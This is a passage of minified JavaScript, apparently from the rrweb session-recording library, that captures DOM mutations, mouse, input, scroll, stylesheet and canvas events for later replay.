n=t.doc.defaultView;if(!n)return()=>{};!function(t,e){const{mutationCb:n,mousemoveCb:s,mouseInteractionCb:r,scrollCb:o,viewportResizeCb:i,inputCb:a,mediaInteractionCb:c,styleSheetRuleCb:l,styleDeclarationCb:u,canvasMutationCb:h,fontCb:d,selectionCb:p,customElementCb:f}=t;t.mutationCb=(...t)=>{e.mutation&&e.mutation(...t);n(...t)};t.mousemoveCb=(...t)=>{e.mousemove&&e.mousemove(...t);s(...t)};t.mouseInteractionCb=(...t)=>{e.mouseInteraction&&e.mouseInteraction(...t);r(...t)};t.scrollCb=(...t)=>{e.scroll&&e.scroll(...t);o(...t)};t.viewportResizeCb=(...t)=>{e.viewportResize&&e.viewportResize(...t);i(...t)};t.inputCb=(...t)=>{e.input&&e.input(...t);a(...t)};t.mediaInteractionCb=(...t)=>{e.mediaInteaction&&e.mediaInteaction(...t);c(...t)};t.styleSheetRuleCb=(...t)=>{e.styleSheetRule&&e.styleSheetRule(...t);l(...t)};t.styleDeclarationCb=(...t)=>{e.styleDeclaration&&e.styleDeclaration(...t);u(...t)};t.canvasMutationCb=(...t)=>{e.canvasMutation&&e.canvasMutation(...t);h(...t)};t.fontCb=(...t)=>{e.font&&e.font(...t);d(...t)};t.selectionCb=(...t)=>{e.selection&&e.selection(...t);p(...t)};t.customElementCb=(...t)=>{e.customElement&&e.customElement(...t);f(...t)}}(t,e);let s;t.recordDOM&&(s=Ot(t,t.doc));const r=function({mousemoveCb:t,sampling:e,doc:n,mirror:s}){if(!1===e.mousemove)return()=>{};const r='number'==typeof e.mousemove?e.mousemove:50;const o='number'==typeof e.mousemoveCallback?e.mousemoveCallback:500;let i=[];let a;const c=z(Mt(e=>{const n=Date.now()-a;t(i.map(t=>{t.timeOffset-=n;return t}),e);i=[];a=null}),o);const l=Mt(z(Mt(t=>{const e=Et(t);const{clientX:n,clientY:r}=tt(t)?t.changedTouches[0]:t;a||(a=$());i.push({x:n,y:r,id:s.getId(e),timeOffset:$()-a});c('undefined'!=typeof DragEvent&&t instanceof DragEvent?lt.Drag:t instanceof MouseEvent?lt.MouseMove:lt.TouchMove)}),r,{trailing:!1}));const u=[U('mousemove',l,n),U('touchmove',l,n),U('drag',l,n)];return Mt(()=>{u.forEach(t=>t())})}(t);const o=Rt(t);const i=xt(t);const a=function({viewportResizeCb:t},{win:e}){let n=-1;let s=-1;return U('resize',Mt(z(Mt(()=>{const e=G();const r=K();if(n!==e||s!==r){t({width:Number(r),height:Number(e)});n=e;s=r}}),200)),e)}(t,{win:n});const c=function({inputCb:t,doc:e,mirror:n,blockClass:s,blockSelector:r,ignoreClass:o,ignoreSelector:i,maskInputOptions:a,maskInputFn:c,sampling:l,userTriggeredOnInput:h}){function d(t){let n=Et(t);const l=t.isTrusted;const d=n&&n.tagName;n&&'OPTION'===d&&(n=n.parentElement);if(!n||!d||Lt.indexOf(d)<0||X(n,s,r,!0))return;if(n.classList.contains(o)||i&&n.matches(i))return;let m=n.value;let y=!1;const g=p(n)||'';'radio'===g||'checkbox'===g?y=n.checked:(a[d.toLowerCase()]||a[g])&&(m=u({element:n,maskInputOptions:a,tagName:d,type:g,value:m,maskInputFn:c}));f(n,h?{text:m,isChecked:y,userTriggered:l}:{text:m,isChecked:y});const b=n.name;'radio'===g&&b&&y&&e.querySelectorAll(`input[type="radio"][name="${b}"]`).forEach(t=>{if(t!==n){const e=t.value;f(t,h?{text:e,isChecked:!y,userTriggered:!1}:{text:e,isChecked:!y})}})}function f(e,s){const r=Nt.get(e);if(!r||r.text!==s.text||r.isChecked!==s.isChecked){Nt.set(e,s);const r=n.getId(e);Mt(t)(Object.assign(Object.assign({},s),{id:r}))}}const m=('last'===l.input?['change']:['input','change']).map(t=>U(t,Mt(d),e));const y=e.defaultView;if(!y)return()=>{m.forEach(t=>t())};const g=y.Object.getOwnPropertyDescriptor(y.HTMLInputElement.prototype,'value');const b=[[y.HTMLInputElement.prototype,'value'],[y.HTMLInputElement.prototype,'checked'],[y.HTMLSelectElement.prototype,'value'],[y.HTMLTextAreaElement.prototype,'value'],[y.HTMLSelectElement.prototype,'selectedIndex'],[y.HTMLOptionElement.prototype,'selected']];g&&g.set&&m.push(...b.map(t=>V(t[0],t[1],{set(){Mt(d)({target:this,isTrusted:!1})}},!1,y)));return Mt(()=>{m.forEach(t=>t())})}(t);const l=function({mediaInteractionCb:t,blockClass:e,blockSelector:n,mirror:s,sampling:r,doc:o}){const i=Mt(o=>z(Mt(r=>{const i=Et(r);if(!i||X(i,e,n,!0))return;const{currentTime:a,volume:c,muted:l,playbackRate:u}=i;t({type:o,id:s.getId(i),currentTime:a,volume:c,muted:l,playbackRate:u})}),r.media||500));const a=[U('play',i(0),o),U('pause',i(1),o),U('seeked',i(2),o),U('volumechange',i(3),o),U('ratechange',i(4),o)];return Mt(()=>{a.forEach(t=>t())})}(t);let h=()=>{};let d=()=>{};let f=()=>{};let m=()=>{};if(t.recordDOM){h=function({styleSheetRuleCb:t,mirror:e,stylesheetManager:n},{win:s}){if(!s.CSSStyleSheet||!s.CSSStyleSheet.prototype)return()=>{};const r=s.CSSStyleSheet.prototype.insertRule;s.CSSStyleSheet.prototype.insertRule=new Proxy(r,{apply:Mt((s,r,o)=>{const[i,a]=o;const{id:c,styleId:l}=_t(r,e,n.styleMirror);(c&&-1!==c||l&&-1!==l)&&t({id:c,styleId:l,adds:[{rule:i,index:a}]});return s.apply(r,o)})});const o=s.CSSStyleSheet.prototype.deleteRule;s.CSSStyleSheet.prototype.deleteRule=new Proxy(o,{apply:Mt((s,r,o)=>{const[i]=o;const{id:a,styleId:c}=_t(r,e,n.styleMirror);(a&&-1!==a||c&&-1!==c)&&t({id:a,styleId:c,removes:[{index:i}]});return s.apply(r,o)})});let i;if(s.CSSStyleSheet.prototype.replace){i=s.CSSStyleSheet.prototype.replace;s.CSSStyleSheet.prototype.replace=new Proxy(i,{apply:Mt((s,r,o)=>{const[i]=o;const{id:a,styleId:c}=_t(r,e,n.styleMirror);(a&&-1!==a||c&&-1!==c)&&t({id:a,styleId:c,replace:i});return s.apply(r,o)})})}let a;if(s.CSSStyleSheet.prototype.replaceSync){a=s.CSSStyleSheet.prototype.replaceSync;s.CSSStyleSheet.prototype.replaceSync=new Proxy(a,{apply:Mt((s,r,o)=>{const[i]=o;const{id:a,styleId:c}=_t(r,e,n.styleMirror);(a&&-1!==a||c&&-1!==c)&&t({id:a,styleId:c,replaceSync:i});return s.apply(r,o)})})}const c={};if(Pt('CSSGroupingRule'))c.CSSGroupingRule=s.CSSGroupingRule;else{Pt('CSSMediaRule')&&(c.CSSMediaRule=s.CSSMediaRule);Pt('CSSConditionRule')&&(c.CSSConditionRule=s.CSSConditionRule);Pt('CSSSupportsRule')&&(c.CSSSupportsRule=s.CSSSupportsRule)}const l={};Object.entries(c).forEach(([s,r])=>{l[s]={insertRule:r.prototype.insertRule,deleteRule:r.prototype.deleteRule};r.prototype.insertRule=new Proxy(l[s].insertRule,{apply:Mt((s,r,o)=>{const[i,a]=o;const{id:c,styleId:l}=_t(r.parentStyleSheet,e,n.styleMirror);(c&&-1!==c||l&&-1!==l)&&t({id:c,styleId:l,adds:[{rule:i,index:[...At(r),a||0]}]});return s.apply(r,o)})});r.prototype.deleteRule=new Proxy(l[s].deleteRule,{apply:Mt((s,r,o)=>{const[i]=o;const{id:a,styleId:c}=_t(r.parentStyleSheet,e,n.styleMirror);(a&&-1!==a||c&&-1!==c)&&t({id:a,styleId:c,removes:[{index:[...At(r),i]}]});return s.apply(r,o)})})});return Mt(()=>{s.CSSStyleSheet.prototype.insertRule=r;s.CSSStyleSheet.prototype.deleteRule=o;i&&(s.CSSStyleSheet.prototype.replace=i);a&&(s.CSSStyleSheet.prototype.replaceSync=a);Object.entries(c).forEach(([t,e])=>{e.prototype.insertRule=l[t].insertRule;e.prototype.deleteRule=l[t].deleteRule})})}(t,{win:n});d=Dt(t,t.doc);f=function({styleDeclarationCb:t,mirror:e,ignoreCSSAttributes:n,stylesheetManager:s},{win:r}){const o=r.CSSStyleDeclaration.prototype.setProperty;r.CSSStyleDeclaration.prototype.setProperty=new Proxy(o,{apply:Mt((r,i,a)=>{var c;const[l,u,h]=a;if(n.has(l))return o.apply(i,[l,u,h]);const{id:d,styleId:p}=_t(null===(c=i.parentRule)||void 0===c?void 0:c.parentStyleSheet,e,s.styleMirror);(d&&-1!==d||p&&-1!==p)&&t({id:d,styleId:p,set:{property:l,value:u,priority:h},index:At(i.parentRule)});return r.apply(i,a)})});const i=r.CSSStyleDeclaration.prototype.removeProperty;r.CSSStyleDeclaration.prototype.removeProperty=new Proxy(i,{apply:Mt((r,o,a)=>{var c;const[l]=a;if(n.has(l))return i.apply(o,[l]);const{id:u,styleId:h}=_t(null===(c=o.parentRule)||void 0===c?void 0:c.parentStyleSheet,e,s.styleMirror);(u&&-1!==u||h&&-1!==h)&&t({id:u,styleId:h,remove:{property:l},index:At(o.parentRule)});return r.apply(o,a)})});return Mt(()=>{r.CSSStyleDeclaration.prototype.setProperty=o;r.CSSStyleDeclaration.prototype.removeProperty=i})}(t,{win:n});t.collectFonts&&(m=function({fontCb:t,doc:e}){const n=e.defaultView;if(!n)return()=>{};const s=[];const r=new WeakMap;const o=n.FontFace;n.FontFace=function(t,e,n){const s=new o(t,e,n);r.set(s,{family:t,buffer:'string'!=typeof e,descriptors:n,fontSource:'string'==typeof e?e:JSON.stringify(Array.from(new Uint8Array(e)))});return s};const i=H(e.fonts,'add',function(e){return function(n){setTimeout(Mt(()=>{const e=r.get(n);if(e){t(e);r.delete(n)}}),0);return e.apply(this,[n])}});s.push(()=>{n.FontFace=o});s.push(i);return Mt(()=>{s.forEach(t=>t())})}(t))}const y=function(t){const{doc:e,mirror:n,blockClass:s,blockSelector:r,selectionCb:o}=t;let i=!0;const a=Mt(()=>{const t=e.getSelection();if(!t||i&&(null==t?void 0:t.isCollapsed))return;i=t.isCollapsed||!1;const a=[];const c=t.rangeCount||0;for(let e=0;e<c;e++){const o=t.getRangeAt(e);const{startContainer:i,startOffset:c,endContainer:l,endOffset:u}=o;X(i,s,r,!0)||X(l,s,r,!0)||a.push({start:n.getId(i),startOffset:c,end:n.getId(l),endOffset:u})}o({ranges:a})});a();return U('selectionchange',a)}(t);const g=function({doc:t,customElementCb:e}){const n=t.defaultView;return n&&n.customElements?H(n.customElements,'define',function(t){return function(n,s,r){try{e({define:{name:n}})}catch(t){console.warn(`Custom element callback failed for ${n}`)}return t.apply(this,[n,s,r])}}):()=>{}}(t);const b=[];for(const e of t.plugins)b.push(e.observer(e.callback,n,e.options));return Mt(()=>{Tt.forEach(t=>t.reset());null==s||s.disconnect();r();o();i();a();c();l();h();d();f();m();y();g();b.forEach(t=>t())})}function Bt(t){return'undefined'!=typeof window[t]}function Pt(t){return Boolean('undefined'!=typeof window[t]&&window[t].prototype&&'insertRule'in window[t].prototype&&'deleteRule'in window[t].prototype)}class jt{constructor(t){this.generateIdFn=t;this.iframeIdToRemoteIdMap=new WeakMap;this.iframeRemoteIdToIdMap=new WeakMap}getId(t,e,n,s){const r=n||this.getIdToRemoteIdMap(t);const o=s||this.getRemoteIdToIdMap(t);let i=r.get(e);if(!i){i=this.generateIdFn();r.set(e,i);o.set(i,e)}return i}getIds(t,e){const n=this.getIdToRemoteIdMap(t);const s=this.getRemoteIdToIdMap(t);return e.map(e=>this.getId(t,e,n,s))}getRemoteId(t,e,n){const s=n||this.getRemoteIdToIdMap(t);if('number'!=typeof e)return e;const r=s.get(e);return r||-1}getRemoteIds(t,e){const n=this.getRemoteIdToIdMap(t);return e.map(e=>this.getRemoteId(t,e,n))}reset(t){if(t){this.iframeIdToRemoteIdMap.delete(t);this.iframeRemoteIdToIdMap.delete(t)}else{this.iframeIdToRemoteIdMap=new WeakMap;this.iframeRemoteIdToIdMap=new WeakMap}}getIdToRemoteIdMap(t){let e=this.iframeIdToRemoteIdMap.get(t);if(!e){e=new Map;this.iframeIdToRemoteIdMap.set(t,e)}return e}getRemoteIdToIdMap(t){let e=this.iframeRemoteIdToIdMap.get(t);if(!e){e=new Map;this.iframeRemoteIdToIdMap.set(t,e)}return e}}class Ut{constructor(t){this.iframes=new WeakMap;this.crossOriginIframeMap=new WeakMap;this.crossOriginIframeMirror=new jt(b);this.crossOriginIframeRootIdMap=new WeakMap;this.mutationCb=t.mutationCb;this.wrappedEmit=t.wrappedEmit;this.stylesheetManager=t.stylesheetManager;this.recordCrossOriginIframes=t.recordCrossOriginIframes;this.crossOriginIframeStyleMirror=new jt(this.stylesheetManager.styleMirror.generateId.bind(this.stylesheetManager.styleMirror));this.mirror=t.mirror;this.recordCrossOriginIframes&&window.addEventListener('message',this.handleMessage.bind(this))}addIframe(t){this.iframes.set(t,!0);t.contentWindow&&this.crossOriginIframeMap.set(t.contentWindow,t)}addLoadListener(t){this.loadListener=t}attachIframe(t,e){var n;this.mutationCb({adds:[{parentId:this.mirror.getId(t),nextId:null,node:e}],removes:[],texts:[],attributes:[],isAttachIframe:!0});null===(n=this.loadListener)||void 0===n||n.call(this,t);t.contentDocument&&t.contentDocument.adoptedStyleSheets&&t.contentDocument.adoptedStyleSheets.length>0&&this.stylesheetManager.adoptStyleSheets(t.contentDocument.adoptedStyleSheets,this.mirror.getId(t.contentDocument))}handleMessage(t){const e=t;if('rrweb'!==e.data.type||e.origin!==e.data.origin)return;if(!t.source)return;const n=this.crossOriginIframeMap.get(t.source);if(!n)return;const s=this.transformCrossOriginEvent(n,e.data.event);s&&this.wrappedEmit(s,e.data.isCheckout)}transformCrossOriginEvent(t,e){var n;switch(e.type){case ct.FullSnapshot:{this.crossOriginIframeMirror.reset(t);this.crossOriginIframeStyleMirror.reset(t);this.replaceIdOnNode(e.data.node,t);const n=e.data.node.id;this.crossOriginIframeRootIdMap.set(t,n);this.patchRootIdOnNode(e.data.node,n);return{timestamp:e.timestamp,type:ct.IncrementalSnapshot,data:{source:lt.Mutation,adds:[{parentId:this.mirror.getId(t),nextId:null,node:e.data.node}],removes:[],texts:[],attributes:[],isAttachIframe:!0}}}case ct.Meta:case ct.Load:case ct.DomContentLoaded:return!1;case ct.Plugin:return e;case ct.Custom:this.replaceIds(e.data.payload,t,['id','parentId','previousId','nextId']);return e;case ct.IncrementalSnapshot:switch(e.data.source){case lt.Mutation:e.data.adds.forEach(e=>{this.replaceIds(e,t,['parentId','nextId','previousId']);this.replaceIdOnNode(e.node,t);const n=this.crossOriginIframeRootIdMap.get(t);n&&this.patchRootIdOnNode(e.node,n)});e.data.removes.forEach(e=>{this.replaceIds(e,t,['parentId','id'])});e.data.attributes.forEach(e=>{this.replaceIds(e,t,['id'])});e.data.texts.forEach(e=>{this.replaceIds(e,t,['id'])});return e;case lt.Drag:case lt.TouchMove:case lt.MouseMove:e.data.positions.forEach(e=>{this.replaceIds(e,t,['id'])});return e;case lt.ViewportResize:return!1;case lt.MediaInteraction:case lt.MouseInteraction:case lt.Scroll:case lt.CanvasMutation:case lt.Input:this.replaceIds(e.data,t,['id']);return e;case lt.StyleSheetRule:case lt.StyleDeclaration:this.replaceIds(e.data,t,['id']);this.replaceStyleIds(e.data,t,['styleId']);return e;case lt.Font:return e;case lt.Selection:e.data.ranges.forEach(e=>{this.replaceIds(e,t,['start','end'])});return e;case lt.AdoptedStyleSheet:this.replaceIds(e.data,t,['id']);this.replaceStyleIds(e.data,t,['styleIds']);null===(n=e.data.styles)||void 0===n||n.forEach(e=>{this.replaceStyleIds(e,t,['styleId'])});return e}}return!1}replace(t,e,n,s){for(const r of s)(Array.isArray(e[r])||'number'==typeof e[r])&&(Array.isArray(e[r])?e[r]=t.getIds(n,e[r]):e[r]=t.getId(n,e[r]));return e}replaceIds(t,e,n){return this.replace(this.crossOriginIframeMirror,t,e,n)}replaceStyleIds(t,e,n){return this.replace(this.crossOriginIframeStyleMirror,t,e,n)}replaceIdOnNode(t,e){this.replaceIds(t,e,['id','rootId']);'childNodes'in t&&t.childNodes.forEach(t=>{this.replaceIdOnNode(t,e)})}patchRootIdOnNode(t,e){t.type===s.Document||t.rootId||(t.rootId=e);'childNodes'in t&&t.childNodes.forEach(t=>{this.patchRootIdOnNode(t,e)})}}class Wt{constructor(t){this.shadowDoms=new WeakSet;this.restoreHandlers=[];this.mutationCb=t.mutationCb;this.scrollCb=t.scrollCb;this.bypassOptions=t.bypassOptions;this.mirror=t.mirror;this.init()}init(){this.reset();this.patchAttachShadow(Element,document)}addShadowRoot(t,e){if(!i(t))return;if(this.shadowDoms.has(t))return;this.shadowDoms.add(t);const n=Ot(Object.assign(Object.assign({},this.bypassOptions),{doc:e,mutationCb:this.mutationCb,mirror:this.mirror,shadowDomManager:this}),t);this.restoreHandlers.push(()=>n.disconnect());this.restoreHandlers.push(xt(Object.assign(Object.assign({},this.bypassOptions),{scrollCb:this.scrollCb,doc:t,mirror:this.mirror})));setTimeout(()=>{t.adoptedStyleSheets&&t.adoptedStyleSheets.length>0&&this.bypassOptions.stylesheetManager.adoptStyleSheets(t.adoptedStyleSheets,this.mirror.getId(t.host));this.restoreHandlers.push(Dt({mirror:this.mirror,stylesheetManager:this.bypassOptions.stylesheetManager},t))},0)}observeAttachShadow(t){t.contentWindow&&t.contentDocument&&this.patchAttachShadow(t.contentWindow.Element,t.contentDocument)}patchAttachShadow(t,e){const n=this;this.restoreHandlers.push(H(t.prototype,'attachShadow',function(t){return function(s){const r=t.call(this,s);this.shadowRoot&&at(this)&&n.addShadowRoot(this.shadowRoot,e);return r}}))}reset(){this.restoreHandlers.forEach(t=>{try{t()}catch(t){}});this.restoreHandlers=[];this.shadowDoms=new WeakSet}}function qt(t,e,n,s){return new(n||(n=Promise))(function(r,o){function i(t){try{c(s.next(t))}catch(t){o(t)}}function a(t){try{c(s.throw(t))}catch(t){o(t)}}function c(t){t.done?r(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(i,a);var e}c((s=s.apply(t,e||[])).next())})}var zt='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';var Vt='undefined'==typeof Uint8Array?[]:new Uint8Array(256);for(var Ht=0;Ht<64;Ht++)Vt[zt.charCodeAt(Ht)]=Ht;const $t=new Map;const Yt=(t,e,n)=>{if(!t||!Jt(t,e)&&'object'!=typeof t)return;const s=function(t,e){let n=$t.get(t);if(!n){n=new Map;$t.set(t,n)}n.has(e)||n.set(e,[]);return n.get(e)}(n,t.constructor.name);let r=s.indexOf(t);if(-1===r){r=s.length;s.push(t)}return r};function Gt(t,e,n){if(t instanceof Array)return t.map(t=>Gt(t,e,n));if(null===t)return t;if(t instanceof Float32Array||t instanceof Float64Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Uint8Array||t instanceof Uint16Array||t instanceof Int16Array||t instanceof Int8Array||t instanceof Uint8ClampedArray){return{rr_type:t.constructor.name,args:[Object.values(t)]}}if(t instanceof ArrayBuffer){const e=t.constructor.name;const n=function(t){var e,n=new Uint8Array(t),s=n.length,r='';for(e=0;e<s;e+=3){r+=zt[n[e]>>2];r+=zt[(3&n[e])<<4|n[e+1]>>4];r+=zt[(15&n[e+1])<<2|n[e+2]>>6];r+=zt[63&n[e+2]]}s%3==2?r=r.substring(0,r.length-1)+'=':s%3==1&&(r=r.substring(0,r.length-2)+'==');return r}(t);return{rr_type:e,base64:n}}if(t instanceof DataView){return{rr_type:t.constructor.name,args:[Gt(t.buffer,e,n),t.byteOffset,t.byteLength]}}if(t instanceof HTMLImageElement){const e=t.constructor.name;const{src:n}=t;return{rr_type:e,src:n}}if(t instanceof HTMLCanvasElement){return{rr_type:'HTMLImageElement',src:t.toDataURL()}}if(t instanceof ImageData){return{rr_type:t.constructor.name,args:[Gt(t.data,e,n),t.width,t.height]}}if(Jt(t,e)||'object'==typeof t){return{rr_type:t.constructor.name,index:Yt(t,e,n)}}return t}const Kt=(t,e,n)=>t.map(t=>Gt(t,e,n));const Jt=(t,e)=>{const n=['WebGLActiveInfo','WebGLBuffer','WebGLFramebuffer','WebGLProgram','WebGLRenderbuffer','WebGLShader','WebGLShaderPrecisionFormat','WebGLTexture','WebGLUniformLocation','WebGLVertexArrayObject','WebGLVertexArrayObjectOES'].filter(t=>'function'==typeof e[t]);return Boolean(n.find(n=>t instanceof e[n]))};function Xt(t,e,n,s){const r=[];try{const o=H(t.HTMLCanvasElement.prototype,'getContext',function(t){return function(r,...o){if(!X(this,e,n,!0)){const t=function(t){return'experimental-webgl'===t?'webgl':t}(r);'__context'in this||(this.__context=t);if(s&&['webgl','webgl2'].includes(t))if(o[0]&&'object'==typeof o[0]){const t=o[0];t.preserveDrawingBuffer||(t.preserveDrawingBuffer=!0)}else o.splice(0,1,{preserveDrawingBuffer:!0})}return t.apply(this,[r,...o])}});r.push(o)}catch(t){console.error('failed to patch HTMLCanvasElement.prototype.getContext')}return()=>{r.forEach(t=>t())}}function Qt(t,e,n,s,r,o,i){const a=[];const c=Object.getOwnPropertyNames(t);for(const o of c)if(!['isContextLost','canvas','drawingBufferWidth','drawingBufferHeight'].includes(o))try{if('function'!=typeof t[o])continue;const c=H(t,o,function(t){return function(...a){const c=t.apply(this,a);Yt(c,i,this);if('tagName'in this.canvas&&!X(this.canvas,s,r,!0)){const t=Kt(a,i,this);const s={type:e,property:o,args:t};n(this.canvas,s)}return c}});a.push(c)}catch(s){const r=V(t,o,{set(t){n(this.canvas,{type:e,property:o,args:[t],setter:!0})}});a.push(r)}return a}var Zt=(te=function(){!function(){function t(t,e,n,s){return new(n||(n=Promise))(function(r,o){function i(t){try{c(s.next(t))}catch(t){o(t)}}function a(t){try{c(s.throw(t))}catch(t){o(t)}}function c(t){t.done?r(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(i,a);var e}c((s=s.apply(t,e||[])).next())})}var e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';var n='undefined'==typeof Uint8Array?[]:new Uint8Array(256);for(var s=0;s<64;s++)n[e.charCodeAt(s)]=s;var r=function(t){var n,s=new Uint8Array(t),r=s.length,o='';for(n=0;n<r;n+=3){o+=e[s[n]>>2];o+=e[(3&s[n])<<4|s[n+1]>>4];o+=e[(15&s[n+1])<<2|s[n+2]>>6];o+=e[63&s[n+2]]}r%3==2?o=o.substring(0,o.length-1)+'=':r%3==1&&(o=o.substring(0,o.length-2)+'==');return o};const o=new Map;const i=new Map;const a=self;a.onmessage=function(e){return t(this,void 0,void 0,function*(){if(!('OffscreenCanvas'in globalThis))return a.postMessage({id:e.data.id});{const{id:n,bitmap:s,width:c,height:l,dataURLOptions:u}=e.data;const h=function(e,n,s){return t(this,void 0,void 0,function*(){const t=`${e}-${n}`;if('OffscreenCanvas'in globalThis){if(i.has(t))return i.get(t);const o=new OffscreenCanvas(e,n);o.getContext('2d');const a=yield o.convertToBlob(s);const c=yield a.arrayBuffer();const l=r(c);i.set(t,l);return l}return''})}(c,l,u);const d=new OffscreenCanvas(c,l);d.getContext('2d').drawImage(s,0,0);s.close();const p=yield d.convertToBlob(u);const f=p.type;const m=yield p.arrayBuffer();const y=r(m);if(!o.has(n)&&(yield h)===y){o.set(n,y);return a.postMessage({id:n})}if(o.get(n)===y)return a.postMessage({id:n});a.postMessage({id:n,type:f,base64:y,width:c,height:l});o.set(n,y)}})}}()},ee=null,function(t){ne=ne||function(t,e){var n=function(t,e){var n=void 0===e?null:e;var s=t.toString().split('\n');s.pop();s.shift();var r=s[0].search(/\S/);var o=/(['"])__worker_loader_strict__(['"])/g;for(var i=0,a=s.length;i<a;++i)s[i]=s[i].substring(r).replace(o,'$1use strict$2')+'\n';n&&s.push('//# sourceMappingURL='+n+'\n');return s}(t,e);var s=new Blob(n,{type:'application/javascript'});return URL.createObjectURL(s)}(te,ee);return new Worker(ne,t)});var te,ee,ne;class se{reset(){this.pendingCanvasMutations.clear();this.resetObservers&&this.resetObservers()}freeze(){this.frozen=!0}unfreeze(){this.frozen=!1}lock(){this.locked=!0}unlock(){this.locked=!1}constructor(t){this.pendingCanvasMutations=new Map;this.rafStamps={latestId:0,invokeId:null};this.frozen=!1;this.locked=!1;this.processMutation=(t,e)=>{!(this.rafStamps.invokeId&&this.rafStamps.latestId!==this.rafStamps.invokeId)&&this.rafStamps.invokeId||(this.rafStamps.invokeId=this.rafStamps.latestId);this.pendingCanvasMutations.has(t)||this.pendingCanvasMutations.set(t,[]);this.pendingCanvasMutations.get(t).push(e)};const{sampling:e="all",win:n,blockClass:s,blockSelector:r,recordCanvas:o,dataURLOptions:i}=t;this.mutationCb=t.mutationCb;this.mirror=t.mirror;o&&'all'===e&&this.initCanvasMutationObserver(n,s,r);o&&'number'==typeof e&&this.initCanvasFPSObserver(e,n,s,r,{dataURLOptions:i})}initCanvasFPSObserver(t,e,n,s,r){const o=Xt(e,n,s,!0);const i=new Map;const a=new Zt;a.onmessage=t=>{const{id:e}=t.data;i.set(e,!1);if(!('base64'in t.data))return;const{base64:n,type:s,width:r,height:o}=t.data;this.mutationCb({id:e,type:dt['2D'],commands:[{property:'clearRect',args:[0,0,r,o]},{property:'drawImage',args:[{rr_type:'ImageBitmap',args:[{rr_type:'Blob',data:[{rr_type:'ArrayBuffer',base64:n}],type:s}]},0,0]}]})};const c=1e3/t;let l=0;let u;const h=t=>{if(l&&t-l<c)u=requestAnimationFrame(h);else{l=t;(()=>{const t=[];e.document.querySelectorAll('canvas').forEach(e=>{X(e,n,s,!0)||t.push(e)});return t})().forEach(t=>qt(this,void 0,void 0,function*(){var e;const n=this.mirror.getId(t);if(i.get(n))return;i.set(n,!0);if(['webgl','webgl2'].includes(t.__context)){const n=t.getContext(t.__context);!1===(null===(e=null==n?void 0:n.getContextAttributes())||void 0===e?void 0:e.preserveDrawingBuffer)&&n.clear(n.COLOR_BUFFER_BIT)}const s=yield createImageBitmap(t);a.postMessage({id:n,bitmap:s,width:t.width,height:t.height,dataURLOptions:r.dataURLOptions},[s])}));u=requestAnimationFrame(h)}};u=requestAnimationFrame(h);this.resetObservers=()=>{o();cancelAnimationFrame(u)}}initCanvasMutationObserver(t,e,n){this.startRAFTimestamping();this.startPendingCanvasMutationFlusher();const s=Xt(t,e,n,!1);const r=function(t,e,n,s){const r=[];const o=Object.getOwnPropertyNames(e.CanvasRenderingContext2D.prototype);for(const i of o)try{if('function'!=typeof e.CanvasRenderingContext2D.prototype[i])continue;const o=H(e.CanvasRenderingContext2D.prototype,i,function(r){return function(...o){X(this.canvas,n,s,!0)||setTimeout(()=>{const n=Kt(o,e,this);t(this.canvas,{type:dt['2D'],property:i,args:n})},0);return r.apply(this,o)}});r.push(o)}catch(n){const s=V(e.CanvasRenderingContext2D.prototype,i,{set(e){t(this.canvas,{type:dt['2D'],property:i,args:[e],setter:!0})}});r.push(s)}return()=>{r.forEach(t=>t())}}(this.processMutation.bind(this),t,e,n);const o=function(t,e,n,s){const r=[];r.push(...Qt(e.WebGLRenderingContext.prototype,dt.WebGL,t,n,s,0,e));'undefined'!=typeof e.WebGL2RenderingContext&&r.push(...Qt(e.WebGL2RenderingContext.prototype,dt.WebGL2,t,n,s,0,e));return()=>{r.forEach(t=>t())}}(this.processMutation.bind(this),t,e,n,this.mirror);this.resetObservers=()=>{s();r();o()}}startPendingCanvasMutationFlusher(){requestAnimationFrame(()=>this.flushPendingCanvasMutations())}startRAFTimestamping(){const t=e=>{this.rafStamps.latestId=e;requestAnimationFrame(t)};requestAnimationFrame(t)}flushPendingCanvasMutations(){this.pendingCanvasMutations.forEach((t,e)=>{const n=this.mirror.getId(e);this.flushPendingCanvasMutationFor(e,n)});requestAnimationFrame(()=>this.flushPendingCanvasMutations())}flushPendingCanvasMutationFor(t,e){if(this.frozen||this.locked)return;const n=this.pendingCanvasMutations.get(t);if(!n||-1===e)return;const s=n.map(t=>{const e=function(t,e){var n={};for(var s in t)Object.prototype.hasOwnProperty.call(t,s)&&e.indexOf(s)<0&&(n[s]=t[s]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(s=Object.getOwnPropertySymbols(t);r<s.length;r++)e.indexOf(s[r])<0&&Object.prototype.propertyIsEnumerable.call(t,s[r])&&(n[s[r]]=t[s[r]])}return n}(t,["type"]);return e});const{type:r}=n[0];this.mutationCb({id:e,type:r,commands:s});this.pendingCanvasMutations.delete(t)}}class re{constructor(t){this.trackedLinkElements=new WeakSet;this.styleMirror=new rt;this.mutationCb=t.mutationCb;this.adoptedStyleSheetCb=t.adoptedStyleSheetCb}attachLinkElement(t,e){'_cssText'in e.attributes&&this.mutationCb({adds:[],removes:[],texts:[],attributes:[{id:e.id,attributes:e.attributes}]});this.trackLinkElement(t)}trackLinkElement(t){if(!this.trackedLinkElements.has(t)){this.trackedLinkElements.add(t);this.trackStylesheetInLinkElement(t)}}adoptStyleSheets(t,e){if(0===t.length)return;const n={id:e,styleIds:[]};const s=[];for(const e of t){let t;if(this.styleMirror.has(e))t=this.styleMirror.getId(e);else{t=this.styleMirror.add(e);s.push({styleId:t,rules:Array.from(e.rules||CSSRule,(t,e)=>({rule:c(t),index:e}))})}n.styleIds.push(t)}s.length>0&&(n.styles=s);this.adoptedStyleSheetCb(n)}reset(){this.styleMirror.reset();this.trackedLinkElements=new WeakSet}trackStylesheetInLinkElement(t){}}class oe{constructor(){this.nodeMap=new WeakMap;this.loop=!0;this.periodicallyClear()}periodicallyClear(){requestAnimationFrame(()=>{this.clear();this.loop&&this.periodicallyClear()})}inOtherBuffer(t,e){const n=this.nodeMap.get(t);return n&&Array.from(n).some(t=>t!==e)}add(t,e){this.nodeMap.set(t,(this.nodeMap.get(t)||new Set).add(e))}clear(){this.nodeMap=new WeakMap}destroy(){this.loop=!1}}function ie(t){return 